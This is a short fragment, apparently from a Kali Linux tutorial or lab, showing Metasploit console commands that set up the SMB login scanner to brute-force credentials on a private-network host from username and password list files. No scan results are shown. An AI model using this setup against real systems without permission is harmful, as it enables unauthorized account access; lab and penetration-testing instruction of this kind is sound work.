 msf6 auxiliary(scanner/smb/smb_login) > set rhost 192.168.139.197
rhost ⇒ 192.168.139.197
msf6 auxiliary(scanner/smb/smb_login) > set user_file kadı.txt
user_file ⇒ kadı.txt
msf6 auxiliary(scanner/smb/smb_login) > set pass_file pass.txt
pass_file ⇒ pass.txt
msf6 auxiliary(scanner/smb/smb_login) > set verbose true
verbose ⇒ true
KALI LINUX